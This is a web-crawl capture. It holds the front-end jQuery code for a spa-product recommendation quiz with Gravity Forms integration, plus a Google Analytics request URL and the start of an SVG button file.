            html += `<input type='range' name='answer' min='${min}' max='${max}' value='${val}' step='1' class='cpq-scale-slider'>`;
            
            // Create scale labels positioned on the track
            let labelsHtml = '<div class="cpq-scale-labels">';
            for (let i = min; i <= max; i++) {
                const isActive = i == val ? 'active' : '';
                labelsHtml += `<div class="cpq-scale-label ${isActive}" data-value="${i}">${i}</div>`;
            }
            labelsHtml += '</div>';
            html += labelsHtml;
            html += `</div>`;
        }
        html += `</div><div class='cpq-nav'>`;
        if (current > 0) html += `<button type='button' class='cpq-prev'>Previous</button>`;
        html += `<button type='submit' class='cpq-next'>${current === questions.length-1 ? 'See Results' : 'Next'}</button>`;
        html += `</div></form>`;
        
        // Add debug button if we have some answers
        if (Object.keys(answers).length > 0) {
            html += `<div style="margin-top: 20px; text-align: center;"><button type='button' class='cpq-debug-btn' style="background: #f0f0f0; border: 1px solid #ccc; padding: 5px 10px; cursor: pointer;">Debug Logic</button></div>`;
        }
        
        root.html(html);
    }

    root.on('submit', '.cpq-step-form', function(e) {
        e.preventDefault();
        const q = questions[current];
        let val;
        
        // Get the answer based on question type
        if (q.type === 'single') {
            val = $(this).find('input[name=answer]:checked').val();
            if (!val) { alert('Please select an option.'); return; }
        } else if (q.type === 'multi') {
            const vals = $(this).find('input[name=answer]:checked').map(function(){return $(this).val();}).get();
            if (!vals.length) { alert('Please select at least one option.'); return; }
            val = vals;
        } else if (q.type === 'dropdown') {
            val = $(this).find('select[name=answer]').val();
            if (!val) { alert('Please select an option.'); return; }
        } else if (q.type === 'scale') {
            val = $(this).find('input[name=answer]').val();
            if (!val) { alert('Please select a value.'); return; }
        }
        
        // Store the answer and advance
        answers[q.id] = val;
        current++;
        showStep();
    });

    root.on('click', '.cpq-prev', function() {
        if (current > 0) current--;
        showStep();
    });
    
    // Handle scale slider interactions
    root.on('input', '.cpq-scale-slider', function() {
        const value = $(this).val();
        const valueDisplay = $(this).siblings('.cpq-scale-value');
        const labels = $(this).siblings('.cpq-scale-labels').find('.cpq-scale-label');
        
        // Update value display
        valueDisplay.text(value);
        
        // Update active label
        labels.removeClass('active');
        labels.filter(`[data-value="${value}"]`).addClass('active');
        
        // Store the answer immediately
        const questionId = questions[current].id;
        answers[questionId] = value;
        
        // Auto-advance to next step after a short delay
        setTimeout(() => {
            if (current < questions.length - 1) {
                current++;
                showStep();
            }
        }, 800); // Slightly longer delay for slider to feel natural
    });
    
    // Handle scale label clicks
    root.on('click', '.cpq-scale-label', function() {
        const value = $(this).data('value');
        const container = $(this).closest('.cpq-scale-container');
        const slider = container.find('.cpq-scale-slider');
        const valueDisplay = container.find('.cpq-scale-value');
        const labels = container.find('.cpq-scale-labels').find('.cpq-scale-label');
        
        // Update slider value
        slider.val(value);
        
        // Update value display
        valueDisplay.text(value);
        
        // Update active label
        labels.removeClass('active');
        $(this).addClass('active');
        
        // Store the answer immediately
        const questionId = questions[current].id;
        answers[questionId] = value;
        
        // Auto-advance to next step after a short delay
        setTimeout(() => {
            if (current < questions.length - 1) {
                current++;
                showStep();
            }
        }, 500);
    });
    
    // Auto-advance for single choice questions
    root.on('change', 'input[name=answer][type=radio]', function() {
        const value = $(this).val();
        const questionId = questions[current].id;
        
        // Store the answer
        answers[questionId] = value;
        
        // Auto-advance to next step after a short delay
        setTimeout(() => {
            if (current < questions.length - 1) {
                current++;
                showStep();
            }
        }, 500);
    });
    
    // Auto-advance for dropdown questions
    root.on('change', 'select[name=answer]', function() {
        const value = $(this).val();
        if (value && value !== '') {
            const questionId = questions[current].id;
            
            // Store the answer
            answers[questionId] = value;
            
            // Auto-advance to next step after a short delay
            setTimeout(() => {
                if (current < questions.length - 1) {
                    current++;
                    showStep();
                }
            }, 500);
        }
    });
    
    // Auto-advance for multi-choice questions (when at least one is selected)
    root.on('change', 'input[name=answer][type=checkbox]', function() {
        const checkedBoxes = $('input[name=answer][type=checkbox]:checked');
        if (checkedBoxes.length > 0) {
            const questionId = questions[current].id;
            const values = checkedBoxes.map(function() { return $(this).val(); }).get();
            
            // Store the answer
            answers[questionId] = values;
            
            // Auto-advance to next step after a short delay
            setTimeout(() => {
                if (current < questions.length - 1) {
                    current++;
                    showStep();
                }
            }, 500);
        }
    });

    function submitQuiz() {
        // Show loading state immediately
        root.html('<div class="cpq-quiz-placeholder">Loading results...</div>');
        
        // Add a small delay to prevent the glitch where it briefly shows the beginning
        setTimeout(() => {
            $.ajax({
                url: CPQ_QUIZ.rest_url + 'submit',
                method: 'POST',
                contentType: 'application/json',
                data: JSON.stringify({answers: answers}),
                success: function(response) {
                    console.log('=== QUIZ SUBMISSION RESPONSE DEBUG ===');
                    console.log('Full response:', response);
                    console.log('Response type:', typeof response);
                    console.log('Response keys:', Object.keys(response));
                    console.log('Products:', response.products);
                    console.log('Products length:', response.products ? response.products.length : 'undefined');
                    console.log('Is fallback:', response.is_fallback);
                    console.log('Logic-specific other spas:', response.logic_other_spas);
                    console.log('Logic-specific other spas type:', typeof response.logic_other_spas);
                    console.log('Logic-specific other spas is array:', Array.isArray(response.logic_other_spas));
                    console.log('Logic-specific other spas length:', response.logic_other_spas ? response.logic_other_spas.length : 'undefined');
                    console.log('Logic-specific other spas truthy check:', !!response.logic_other_spas);
                    console.log('=== END DEBUG ===');
                    
                    // Store logic-specific other spas in CPQ_QUIZ object for access in showResults
                    if (response.logic_other_spas) {
                        window.CPQ_QUIZ.logic_other_spas = response.logic_other_spas;
                        console.log('Stored logic_other_spas in CPQ_QUIZ:', window.CPQ_QUIZ.logic_other_spas);
                    } else {
                        console.log('No logic_other_spas in response, setting to empty array');
                        window.CPQ_QUIZ.logic_other_spas = [];
                    }
                    
                    console.log('Final CPQ_QUIZ.logic_other_spas after storage:', window.CPQ_QUIZ.logic_other_spas);
                    
                    if (window.CPQ_GRAVITY_FORMS && window.CPQ_GRAVITY_FORMS.enabled) {
                        // Store results and show Gravity Form
                        storeResultsAndShowForm(response.products, response.is_fallback);
                    } else {
                        showResults(response.products, response.is_fallback);
                    }
                },
                error: function() {
                    root.html('<div class="cpq-quiz-placeholder">An error occurred. Please try again.</div>');
                }
            });
        }, 100); // Small delay to prevent glitch
    }

    function storeResultsAndShowForm(products, isFallback, otherSpas) {
        console.log('storeResultsAndShowForm called with:', { products, isFallback, otherSpas });
        
        // Store results in cookie
        const quizResults = {
            products: products,
            is_fallback: isFallback,
            other_spas: otherSpas || [],
            answers: answers,
            timestamp: Date.now(),
            // Add product names for easy access
            product_names: products.map(p => p.title),
            product_names_text: products.map(p => p.title).join(', '),
            // Add summary for form submission
            summary: {
                total_products: products.length,
                product_names: products.map(p => p.title),
                is_fallback: isFallback,
                recommended_products: products.map(p => ({
                    name: p.title,
                    price: p.price,
                    url: p.url
                }))
            }
        };
        
        console.log('Storing quiz results in cookie:', quizResults);
        
        // Store in cookie for 24 hours
        const date = new Date();
        date.setDate(date.getDate() + 1);
        // Use Unicode-safe encoding
        const encodedResults = btoa(unescape(encodeURIComponent(JSON.stringify(quizResults))));
        
        // Store cookie with more robust settings
        const cookieString = "cpq_results=" + encodedResults + "; expires=" + date.toUTCString() + "; path=/; SameSite=Lax";
        document.cookie = cookieString;
        
        // Also store in localStorage as backup
        try {
            localStorage.setItem('cpq_results', JSON.stringify(quizResults));
            console.log('Results also stored in localStorage');
        } catch (e) {
            console.warn('Could not store in localStorage:', e);
        }
        
        console.log('Cookie stored with string:', cookieString);
        console.log('Cookie stored. Current cookies:', document.cookie);
        
        // Store current products and fallback status for form population
        window.CPQ_GRAVITY_FORMS.currentProducts = products;
        window.CPQ_GRAVITY_FORMS.isFallback = isFallback;
        window.CPQ_GRAVITY_FORMS.logicOtherSpas = window.CPQ_QUIZ.logic_other_spas || [];
        
        // Hide quiz and show form
        $('#cpq-quiz-root').hide();
        $('#cpq-gravity-form-container').show();
        
        // Populate hidden fields with quiz answers
        populateGravityFormFields();
        
        // Also try immediate population after a short delay
        setTimeout(() => {
            populateGravityFormFields();
        }, 500);
        
        // And try again after Gravity Form is likely rendered
        setTimeout(() => {
            populateGravityFormFields();
        }, 2000);
    }
    
    function populateGravityFormFields() {
        if (!window.CPQ_GRAVITY_FORMS) return;
        if (!window.CPQ_GRAVITY_FORMS.fieldMappings) return;
        
        // Populate individual question fields
        for (let questionId in answers) {
            let fieldMapping = window.CPQ_GRAVITY_FORMS.fieldMappings[questionId];
            if (fieldMapping) {
                let answer = answers[questionId];
                let fieldValue = '';
                
                if (Array.isArray(answer)) {
                    fieldValue = answer.join(', ');
                } else {
                    fieldValue = answer;
                }
                
                $(fieldMapping).val(fieldValue);
            }
        }
        
        // Populate product names field if configured
        if (window.CPQ_GRAVITY_FORMS.productNamesField) {
            let productNames = '';
            let products = [];
            
            // Try to get products from current products first
            if (window.CPQ_GRAVITY_FORMS.currentProducts && window.CPQ_GRAVITY_FORMS.currentProducts.length > 0) {
                products = window.CPQ_GRAVITY_FORMS.currentProducts;
            } else {
                // Try to get products from cookie
                if (document.cookie.split(";").some((item) => item.trim().startsWith("cpq_results="))) {
                    const cookieValue = document.cookie
                        .split("; ")
                        .find(row => row.startsWith("cpq_results="))
                        ?.split("=")[1];
                    
                    if (cookieValue) {
                        try {
                            // Use Unicode-safe decoding
                            const decodedResults = decodeURIComponent(escape(atob(cookieValue)));
                            const quizResults = JSON.parse(decodedResults);
                            products = quizResults.products || [];
                        } catch (e) {
                            console.error('Error parsing cookie data:', e);
                        }
                    }
                }
            }
            
            if (products && products.length > 0) {
                productNames = products.map(p => p.title).join(', ');
            }
            
            const fieldElement = $(window.CPQ_GRAVITY_FORMS.productNamesField);
            if (fieldElement.length > 0) {
                fieldElement.val(productNames);
            }
        }
    }
    


    function showResults(products, isFallback, otherSpas) {
        console.log('showResults called with:', { products, isFallback, otherSpas });
        console.log('Products array length:', products.length);
        console.log('First product:', products[0]);
        console.log('Other spas:', otherSpas);
        console.log('Other spas type:', typeof otherSpas);
        console.log('Other spas is array:', Array.isArray(otherSpas));
        console.log('Other spas length:', otherSpas ? otherSpas.length : 'undefined');
        console.log('Other spas truthy check:', !!otherSpas);
        
        if (!products.length) {
            root.html('<div class="cpq-quiz-placeholder">No matching products found. Please try different answers.</div><button class="cpq-debug-btn">Debug Logic</button><button class="cpq-restart">Restart Quiz</button>');
            return;
        }
        let html = `<div class='cpq-results'>`;
        if (isFallback) {
            html += `<h3>Recommended Products</h3><p class="cpq-fallback-notice">We don't have an exact match based on your answers, but we have some great spas that come close! Here are a few we think you might like:</p>`;
        } else {
            html += `<h3>Recommended Products</h3><p class="cpq-results-subtitle">Based on your answer, here's our top suggestion:</p>`;
        }
        html += `<div class='cpq-products'>`;
        products.forEach(p => {
            console.log('Product data:', p);
            console.log('Product key features:', p.product_key_features);
            console.log('Product key features type:', typeof p.product_key_features);
            console.log('Product key features truthy check:', !!p.product_key_features);
            console.log('Product key features length:', p.product_key_features ? p.product_key_features.length : 0);
            
            let keyFeaturesHtml = '';
            if (p.product_key_features && p.product_key_features.trim() !== '') {
                keyFeaturesHtml = `<div class='cpq-product-key-features'>${p.product_key_features}</div>`;
                console.log('Key features HTML generated:', keyFeaturesHtml);
            } else {
                console.log('No key features to display');
            }
            
            html += `<div class='cpq-product'>
                <a href='${p.url}' target='_blank'><img src='${p.image||''}' alt='${p.title}'></a>
                <div class='cpq-product-title'><a href='${p.url}' target='_blank'>${p.title}</a></div>
                ${keyFeaturesHtml}
                <div class='cpq-product-actions'>
                    <a href='${p.url}' target='_blank' class='cpq-more-info-btn'>More Info</a>
                </div>
                <!-- DEBUG: Key features value: ${p.product_key_features || 'NONE'} -->
            </div>`;
        });
        html += `</div>`;
        
        // Add logic-specific other spas section if available
        console.log('About to check logic-specific other spas condition...');
        console.log('window.CPQ_QUIZ:', window.CPQ_QUIZ);
        console.log('window.CPQ_QUIZ.logic_other_spas:', window.CPQ_QUIZ.logic_other_spas);
        console.log('Logic other spas type:', typeof window.CPQ_QUIZ.logic_other_spas);
        console.log('Logic other spas is array:', Array.isArray(window.CPQ_QUIZ.logic_other_spas));
        console.log('Logic other spas length:', window.CPQ_QUIZ.logic_other_spas ? window.CPQ_QUIZ.logic_other_spas.length : 'undefined');
        console.log('Logic other spas truthy check:', !!window.CPQ_QUIZ.logic_other_spas);
        
        if (window.CPQ_QUIZ && window.CPQ_QUIZ.logic_other_spas && window.CPQ_QUIZ.logic_other_spas.length > 0) {
            console.log('Adding logic-specific other spas section to HTML');
            html += `<div class='cpq-logic-other-spas-section'>`;
            html += `<h3>Other Spas You Might Like</h3>`;
            html += `<p class="cpq-logic-other-spas-subtitle">Additional options specific to your answers:</p>`;
            html += `<div class='cpq-products cpq-logic-other-spas'>`;
            window.CPQ_QUIZ.logic_other_spas.forEach(p => {
                console.log('Processing logic-specific other spa:', p);
                let keyFeaturesHtml = '';
                if (p.product_key_features && p.product_key_features.trim() !== '') {
                    keyFeaturesHtml = `<div class='cpq-product-key-features'>${p.product_key_features}</div>`;
                }
                
                html += `<div class='cpq-product cpq-logic-other-spa'>
                    <a href='${p.url}' target='_blank'><img src='${p.image||''}' alt='${p.title}'></a>
                    <div class='cpq-product-title'><a href='${p.url}' target='_blank'>${p.title}</a></div>
                    ${keyFeaturesHtml}
                    <div class='cpq-product-actions'>
                        <a href='${p.url}' target='_blank' class='cpq-more-info-btn'>More Info</a>
                    </div>
                </div>`;
            });
            html += `</div></div>`;
        } else {
            console.log('No logic-specific other spas to display');
            console.log('Condition check failed:');
            console.log('- window.CPQ_QUIZ exists:', !!window.CPQ_QUIZ);
            console.log('- logic_other_spas exists:', !!(window.CPQ_QUIZ && window.CPQ_QUIZ.logic_other_spas));
            console.log('- length > 0:', !!(window.CPQ_QUIZ && window.CPQ_QUIZ.logic_other_spas && window.CPQ_QUIZ.logic_other_spas.length > 0));
        }
        
        html += `<div class='cpq-results-actions'>`;
        html += `<button class='cpq-print-btn'>Print Results</button>`;
        html += `<button class='cpq-share-btn'>Share Results</button>`;
        html += `</div>`;
        html += `<button class='cpq-debug-btn'>Debug Logic</button><button class='cpq-restart'>Restart Quiz</button></div>`;
        console.log('Final HTML length:', html.length);
        root.html(html);
        
        // Store results in cookie for results page access (when not using Gravity Forms)
        const quizResults = {
            products: products,
            is_fallback: isFallback,
            logic_other_spas: window.CPQ_QUIZ.logic_other_spas || [],
            answers: answers,
            timestamp: Date.now()
        };
        
        // Store in cookie for 24 hours
        const date = new Date();
        date.setDate(date.getDate() + 1);
        const encodedResults = btoa(unescape(encodeURIComponent(JSON.stringify(quizResults))));
        const cookieString = "cpq_results=" + encodedResults + "; expires=" + date.toUTCString() + "; path=/; SameSite=Lax";
        document.cookie = cookieString;
        
        // Also store in localStorage as backup
        try {
            localStorage.setItem('cpq_results', JSON.stringify(quizResults));
            console.log('Results stored in cookie and localStorage for results page access');
        } catch (e) {
            console.warn('Could not store in localStorage:', e);
        }
    }
    

    
    // Debug functionality
    root.on('click', '.cpq-debug-btn', function() {
        debugLogic();
    });
    
    function debugLogic() {
        $.ajax({
            url: CPQ_QUIZ.rest_url + 'debug',
            method: 'POST',
            contentType: 'application/json',
            data: JSON.stringify({answers: answers}),
            success: function(debugData) {
                showDebugResults(debugData);
            },
            error: function() {
                alert('Debug failed. Please check console for errors.');
            }
        });
    }
    
    function showDebugResults(debugData) {
        let html = '<div class="cpq-debug-results">';
        html += '<h3>Debug Information</h3>';
        
        // User Answers
        html += '<h4>Your Answers:</h4><ul>';
        for (let questionId in debugData.user_answers) {
            let answer = debugData.user_answers[questionId];
            if (Array.isArray(answer)) {
                html += `<li>Question ${questionId}: ${answer.join(', ')}</li>`;
            } else {
                html += `<li>Question ${questionId}: ${answer}</li>`;
            }
        }
        html += '</ul>';
        
        // Logic Rules
        html += '<h4>Logic Rules:</h4>';
        if (debugData.logic_rules && debugData.logic_rules.length > 0) {
            debugData.logic_rules.forEach(function(rule) {
                html += `<div style="border: 1px solid #ddd; margin: 10px 0; padding: 10px; ${rule.matches ? 'background: #d4edda;' : 'background: #f8d7da;'}">`;
                html += `<strong>${rule.logic_title}</strong> (${rule.matches ? 'MATCHES' : 'NO MATCH'})<br>`;
                html += `<small>Logic ID: ${rule.logic_id}</small><br>`;
                html += `<strong>Logic Map:</strong> ${JSON.stringify(rule.logic_map)}<br>`;
                html += `<strong>Optional Questions:</strong> ${rule.optional_questions.join(', ') || 'None'}<br>`;
                html += `<strong>Products:</strong> ${rule.products.join(', ') || 'None'}<br>`;
                html += `<strong>Other Spas:</strong> ${rule.other_spas ? rule.other_spas.join(', ') : 'None'}`;
                html += '</div>';
            });
        } else {
            html += '<p>No logic rules found.</p>';
        }
        
        // Matched Products
        html += '<h4>Matched Product IDs:</h4>';
        html += `<p>${debugData.matched_products.join(', ') || 'None'}</p>`;
        
        // Other Spas
        html += '<h4>Logic-Specific Other Spas Product IDs:</h4>';
        html += `<p>${debugData.logic_other_spas ? debugData.logic_other_spas.join(', ') : 'None'}</p>`;
        
        // Fallback Products
        html += '<h4>Fallback Product IDs:</h4>';
        html += `<p>${debugData.fallback_products.join(', ') || 'None'}</p>`;
        
        // Final Result
        html += '<h4>Final Result:</h4>';
        html += `<p><strong>Is Fallback:</strong> ${debugData.is_fallback ? 'Yes' : 'No'}</p>`;
        html += `<p><strong>Products Returned:</strong> ${debugData.matched_products.length}</p>`;
        html += `<p><strong>Logic-Specific Other Spas Returned:</strong> ${debugData.logic_other_spas ? debugData.logic_other_spas.length : 0}</p>`;
        
        html += '<button class="cpq-restart">Restart Quiz</button>';
        html += '</div>';
        
        root.html(html);
    }
    
    // Handle restart from both quiz root and results container
    $(document).on('click', '.cpq-restart', function(){
        // Check if a custom redirect URL is configured
        if (window.CPQ_GRAVITY_FORMS && window.CPQ_GRAVITY_FORMS.restartRedirectUrl && window.CPQ_GRAVITY_FORMS.restartRedirectUrl.trim() !== '') {
            // Redirect to the configured URL
            window.location.href = window.CPQ_GRAVITY_FORMS.restartRedirectUrl;
        } else {
            // Default behavior: restart on current page
            // Hide results container if it exists
            $('#cpq-results-container').hide();
            // Show quiz root
            $('#cpq-quiz-root').show();
            // Restart quiz
            fetchQuestions();
        }
    });
    
    // Handle print button
    $(document).on('click', '.cpq-print-btn', function(){
        window.print();
    });
    
    // Handle share button
    $(document).on('click', '.cpq-share-btn', function(){
        if (navigator.share) {
            // Use native share API if available
            navigator.share({
                title: 'My Spa Quiz Results',
                text: 'Check out my personalized spa recommendations!',
                url: window.location.href
            }).catch(console.error);
        } else {
            // Fallback: copy URL to clipboard
            navigator.clipboard.writeText(window.location.href).then(function() {
                alert('Results URL copied to clipboard!');
            }).catch(function() {
                // Final fallback: show URL in prompt
                prompt('Copy this URL to share your results:', window.location.href);
            });
        }
    });

    // Check if user has already completed the quiz (like spa selector)
    function checkPreviousResults() {
        if (document.cookie.split(";").some((item) => item.trim().startsWith("cpq_results="))) {
            console.log('Previous quiz results found in cookie');
            // Optionally show a message or handle differently
            return true;
        }
        return false;
    }
    

    
    // Tooltip functionality
    function initTooltips() {
        // Remove existing tooltip and backdrop
        $('.cpq-tooltip, .cpq-tooltip-backdrop').remove();
        
        // Add tooltip container to body
        $('body').append('<div class="cpq-tooltip"></div>');
        
        // Handle tooltip hover
        $(document).on('mouseenter', '.cpq-tooltip-trigger', function(e) {
            const $this = $(this);
            
            // Clear any existing timeout
            if ($this.data('tooltip-timeout')) {
                clearTimeout($this.data('tooltip-timeout'));
            }
            
            // Add small delay for smoother experience
            $this.data('tooltip-timeout', setTimeout(() => {
                const $label = $this.closest('.has-tooltip');
                const tooltipContent = $label.data('tooltip');
                
                if (tooltipContent) {
                    const $tooltip = $('.cpq-tooltip');
                    $tooltip.html(tooltipContent);
                    
                    const offset = $this.offset();
                    const width = $this.outerWidth();
                    const height = $this.outerHeight();
                    
                    // Position tooltip above the question mark icon by default
                    const tooltipWidth = $tooltip.outerWidth();
                    const tooltipHeight = $tooltip.outerHeight();
                    
                    let left = offset.left + (width / 2) - (tooltipWidth / 2);
                    let top = offset.top - tooltipHeight - 10;
                    let arrowPosition = 'top';
                    
                    // Ensure tooltip doesn't go off-screen horizontally
                    if (left < 10) left = 10;
                    if (left + tooltipWidth > $(window).width() - 10) {
                        left = $(window).width() - tooltipWidth - 10;
                    }
                    
                    // Check if there's enough space above, if not position below
                    if (top < 10) {
                        top = offset.top + height + 10;
                        arrowPosition = 'bottom';
                    }
                    
                    $tooltip.css({
                        top: top + 'px',
                        left: left + 'px'
                    });
                    
                    // Update arrow position
                    $tooltip.removeClass('arrow-top arrow-bottom').addClass('arrow-' + arrowPosition);
                    
                    $tooltip.addClass('show');
                }
            }, 150)); // 150ms delay
        });
        
        // Hide tooltip when mouse leaves the question mark icon
        $(document).on('mouseleave', '.cpq-tooltip-trigger', function(e) {
            const $this = $(this);
            
            // Clear the timeout
            if ($this.data('tooltip-timeout')) {
                clearTimeout($this.data('tooltip-timeout'));
                $this.removeData('tooltip-timeout');
            }
            
            // Add a small delay to prevent flickering when moving between icon and tooltip
            setTimeout(() => {
                if (!$('.cpq-tooltip:hover').length && !$this.is(':hover')) {
                    $('.cpq-tooltip').removeClass('show');
                }
            }, 100);
        });
        
        // Hide tooltip when mouse leaves the tooltip itself
        $(document).on('mouseleave', '.cpq-tooltip', function() {
            $('.cpq-tooltip').removeClass('show');
        });
        
        // Hide tooltip when clicking outside
        $(document).on('click', function(e) {
            if (!$(e.target).closest('.cpq-tooltip, .cpq-tooltip-trigger').length) {
                $('.cpq-tooltip').removeClass('show');
            }
        });
    }
    
    // Initialize quiz
    fetchQuestions();
    
    // Check for previous results
    checkPreviousResults();
    
    // Initialize tooltips after questions are loaded
    $(document).on('cpq-questions-loaded', function() {
        initTooltips();
    });
    
    // Log Gravity Forms configuration for debugging
    if (window.CPQ_GRAVITY_FORMS && window.CPQ_GRAVITY_FORMS.enabled) {
        // Gravity Forms integration is enabled
    }
    
    // Populate form fields if form is already visible (for debugging)
    if (window.CPQ_GRAVITY_FORMS && window.CPQ_GRAVITY_FORMS.enabled) {
        setTimeout(() => {
            populateGravityFormFields();
        }, 1000); // Small delay to ensure form is loaded
    }
    
    // Handle Gravity Form submission to ensure results are populated
    $(document).on('gform_post_render', function(event, formId, current_page) {
        populateGravityFormFields();
    });
    
    // Handle when Gravity Form is initially loaded
    $(document).on('gform_post_render', function(event, formId, current_page) {
        setTimeout(() => {
            populateGravityFormFields();
        }, 500); // Small delay to ensure form is fully rendered
    });
    
    // Handle when Gravity Form fields are ready
    $(document).on('gform_field_rendered', function(event, field, form) {
        // Check if this is our target field
        if (window.CPQ_GRAVITY_FORMS.productNamesField && 
            (field.id === window.CPQ_GRAVITY_FORMS.productNamesField.replace('#input_', 'input_') || 
             field.id === window.CPQ_GRAVITY_FORMS.productNamesField)) {
            setTimeout(() => {
                populateGravityFormFields();
            }, 100);
        }
    });
    
    // Also populate on form submission
    $(document).on('gform_confirmation_loaded', function(event, formId) {
        console.log('Gravity Form confirmation loaded for form ID:', formId);
        
        // Check if a custom redirect URL is configured
        if (window.CPQ_GRAVITY_FORMS && window.CPQ_GRAVITY_FORMS.restartRedirectUrl && window.CPQ_GRAVITY_FORMS.restartRedirectUrl.trim() !== '') {
            console.log('Redirecting to:', window.CPQ_GRAVITY_FORMS.restartRedirectUrl);
            // Redirect to the configured URL
            window.location.href = window.CPQ_GRAVITY_FORMS.restartRedirectUrl;
        } else {
            console.log('No redirect URL configured, staying on current page');
        }
    });
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1585182415&t=pageview&_s=1&dl=https%3A%2F%2Faqualivingstores.com%2Ffaq_category%2Fmidland%2F&ul=en-us%40posix&dt=Midland%20Archives%20-%20Aqua%20Living%20Factory%20Outlets&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1365309215&gjid=252062976&cid=824623062.1769947180&tid=UA-98174852-1&_gid=146643077.1769947180&_r=1&_slc=1&gtm=45He61r1h1n81PQ62SJRv76748502za200zd76748502&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528500~104684208~104684211~115616986~115938465~115938469~116185181~116185182~116988316~117041588&z=1903421923
body_size: -452
content:
2,cG-B7Q5FX9K7B

--- FILE ---
content_type: image/svg+xml
request_url: https://aqualivingstores.com/wp-content/uploads/2024/02/new-button-with-submit.svg
body_size: 242350
content:
<svg width="86" height="31" viewBox="0 0 86 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.86924 22.4274C4.13924 22.4274 3.47924 22.3024 2.88924 22.0524C2.30924 21.8024 1.84924 21.4424 1.50924 20.9724C1.16924 20.5024 0.994238 19.9474 0.984238 19.3074H3.23424C3.26424 19.7374 3.41424 20.0774 3.68424 20.3274C3.96424 20.5774 4.34424 20.7024 4.82424 20.7024C5.31424 20.7024 5.69924 20.5874 5.97924 20.3574C6.25924 20.1174 6.39924 19.8074 6.39924 19.4274C6.39924 19.1174 6.30424 18.8624 6.11424 18.6624C5.92424 18.4624 5.68424 18.3074 5.39424 18.1974C5.11424 18.0774 4.72424 17.9474 4.22424 17.8074C3.54424 17.6074 2.98924 17.4124 2.55924 17.2224C2.13924 17.0224 1.77424 16.7274 1.46424 16.3374C1.16424 15.9374 1.01424 15.4074 1.01424 14.7474C1.01424 14.1274 1.16924 13.5874 1.47924 13.1274C1.78924 12.6674 2.22424 12.3174 2.78424 12.0774C3.34424 11.8274 3.98424 11.7024 4.70424 11.7024C5.78424 11.7024 6.65924 11.9674 7.32924 12.4974C8.00924 13.0174 8.38424 13.7474 8.45424 14.6874H6.14424C6.12424 14.3274 5.96924 14.0324 5.67924 13.8024C5.39924 13.5624 5.02424 13.4424 4.55424 13.4424C4.14424 13.4424 3.81424 13.5474 3.56424 13.7574C3.32424 13.9674 3.20424 14.2724 3.20424 14.6724C3.20424 14.9524 3.29424 15.1874 3.47424 15.3774C3.66424 15.5574 3.89424 15.7074 4.16424 15.8274C4.44424 15.9374 4.83424 16.0674 5.33424 16.2174C6.01424 16.4174 6.56924 16.6174 6.99924 16.8174C7.42924 17.0174 7.79924 17.3174 8.10924 17.7174C8.41924 18.1174 8.57424 18.6424 8.57424 19.2924C8.57424 19.8524 8.42924 20.3724 8.13924 20.8524C7.84924 21.3324 7.42424 21.7174 6.86424 22.0074C6.30424 22.2874 5.63924 22.4274 4.86924 22.4274ZM12.4649 11.8524V18.3324C12.4649 19.0424 12.6499 19.5874 13.0199 19.9674C13.3899 20.3374 13.9099 20.5224 14.5799 20.5224C15.2599 20.5224 15.7849 20.3374 16.1549 19.9674C16.5249 19.5874 16.7099 19.0424 16.7099 18.3324V11.8524H18.8249V18.3174C18.8249 19.2074 18.6299 19.9624 18.2399 20.5824C17.8599 21.1924 17.3449 21.6524 16.6949 21.9624C16.0549 22.2724 15.3399 22.4274 14.5499 22.4274C13.7699 22.4274 13.0599 22.2724 12.4199 21.9624C11.7899 21.6524 11.2899 21.1924 10.9199 20.5824C10.5499 19.9624 10.3649 19.2074 10.3649 18.3174V11.8524H12.4649ZM26.7938 16.9524C27.3838 17.0624 27.8688 17.3574 28.2488 17.8374C28.6288 18.3174 28.8188 18.8674 28.8188 19.4874C28.8188 20.0474 28.6788 20.5424 28.3988 20.9724C28.1288 21.3924 27.7338 21.7224 27.2138 21.9624C26.6938 22.2024 26.0788 22.3224 25.3688 22.3224H20.8538V11.8524H25.1738C25.8838 11.8524 26.4938 11.9674 27.0038 12.1974C27.5238 12.4274 27.9138 12.7474 28.1738 13.1574C28.4438 13.5674 28.5788 14.0324 28.5788 14.5524C28.5788 15.1624 28.4138 15.6724 28.0838 16.0824C27.7638 16.4924 27.3338 16.7824 26.7938 16.9524ZM22.9538 16.1724H24.8738C25.3738 16.1724 25.7588 16.0624 26.0288 15.8424C26.2988 15.6124 26.4338 15.2874 26.4338 14.8674C26.4338 14.4474 26.2988 14.1224 26.0288 13.8924C25.7588 13.6624 25.3738 13.5474 24.8738 13.5474H22.9538V16.1724ZM25.0688 20.6124C25.5788 20.6124 25.9738 20.4924 26.2538 20.2524C26.5438 20.0124 26.6888 19.6724 26.6888 19.2324C26.6888 18.7824 26.5388 18.4324 26.2388 18.1824C25.9388 17.9224 25.5338 17.7924 25.0238 17.7924H22.9538V20.6124H25.0688ZM41.9075 11.8524V22.3224H39.8075V15.5124L37.0025 22.3224H35.4125L32.5925 15.5124V22.3224H30.4925V11.8524H32.8775L36.2075 19.6374L39.5375 11.8524H41.9075ZM46.0837 11.8524V22.3224H43.9837V11.8524H46.0837ZM55.2835 11.8524V13.5474H52.4935V22.3224H50.3935V13.5474H47.6035V11.8524H55.2835Z" fill="white"/>
<mask id="path-2-inside-1_2_30" fill="white">
